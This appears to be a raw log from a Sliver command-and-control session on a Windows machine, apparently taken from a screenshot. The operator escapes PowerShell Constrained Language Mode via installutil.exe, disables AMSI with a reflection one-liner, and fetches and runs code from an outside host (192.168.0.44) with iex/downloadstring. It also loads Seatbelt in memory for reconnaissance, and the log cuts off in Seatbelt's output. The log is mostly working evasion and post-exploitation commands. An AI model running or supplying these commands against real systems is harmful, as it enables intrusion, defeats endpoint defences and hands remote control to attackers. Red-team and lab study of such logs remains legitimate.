 sliver (ROASTED_WASHER) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 4356
Cannot set property. Property setting is supported only on core types in this language mode.
At line:1 char:1
+ [Console]::OutputEncoding=[Text.UTF8Encoding]::UTF8
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : PropertySetterNotSupportedInConstrainedLanguage
PS C:\Users\eric> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\installutil.exe /logfile= /LogToConsole=false /U C:\users\publi
c\bypass-clm2.exe
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\installutil.exe /logfile= /LogToConsole=false /U C:\users\public\bypass-clm2.exe
Microsoft (R) .NET Framework Installation utility Version 4.8.3761.0
Copyright (C) Microsoft Corporation.  All rights reserved.
Banner
PS C:\Users\eric> $ExecutionContext.SessionState.LanguageMode
$ExecutionContext.SessionState.LanguageMode
FullLanguage
PS C:\Users\eric> $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.GetFields('NonPubli
c,Static');Foreach($e in $d) {if ($e.Name -like "*Failed") {$f=$e}};$f.SetValue($null,$true)
$a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.GetFields('NonPublic,Static');Foreach
($e in $d) {if ($e.Name -like "*Failed") {$f=$e}};$f.SetValue($null,$true)
PS C:\Users\eric> iex(new-object net.webclient).downloadstring('http://192.168.0.44:81/amsi.txt')
iex(new-object net.webclient).downloadstring('http://192.168.0.44:81/amsi.txt')
True
PS C:\Users\eric> $data=(new-object net.webclient).downloaddata('http://192.168.0.44:81/seatbelt.exe')
$data=(new-object net.webclient).downloaddata('http://192.168.0.44:81/seatbelt.exe')
PS C:\Users\eric> $assem=[system.reflection.assembly]::Load($data)
$assem=[system.reflection.assembly]::Load($data)
PS C:\Users\eric> [seatbelt.program]::main("-group=all".split())
[seatbelt.program]::main("-group=all".split())
Seatbelt
v1.2.1
====== AMSIProviders ======
  GUID                           : {2781761E-28E0-4109-99FE-B9D127C57AFE}
  ProviderPath                   : "C:\Program Files\Windows Defender\MpOav.dll"